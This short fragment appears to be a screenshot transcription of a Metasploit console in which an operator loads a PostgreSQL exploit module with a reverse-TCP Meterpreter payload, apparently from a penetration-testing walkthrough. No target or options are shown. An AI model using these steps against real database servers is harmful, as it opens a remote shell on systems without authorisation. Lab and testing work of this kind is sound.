 File Actions Edit View Help
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) >